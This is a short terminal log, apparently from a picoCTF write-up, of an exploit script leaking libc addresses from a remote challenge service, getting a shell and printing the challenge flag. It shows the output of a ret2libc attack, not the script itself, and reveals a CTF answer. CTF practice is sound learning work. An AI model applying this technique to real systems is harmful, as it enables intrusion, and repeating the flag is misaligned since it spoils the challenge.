 python3 ./exploit.py
❯ python3 ./exploit.py
[+] Opening connection to mercury.picoctf.net on port 37289: Done
[*] [1] puts_runtime = 0x7faf4d474a30
[*] [2] libc_base = 0x7faf4d3f4000
[*] [3] system_runtime = 0x7faf4d4434e0
[*] Switching to interactive mode
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaA
aAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd
$ ls
flag.txt
libc.so.6
vuln
vuln.c
xinet_startup.sh
$ cat flag.txt
picoCTF{1_<3_sm4sh_st4cking_e900800fb4613d1e}$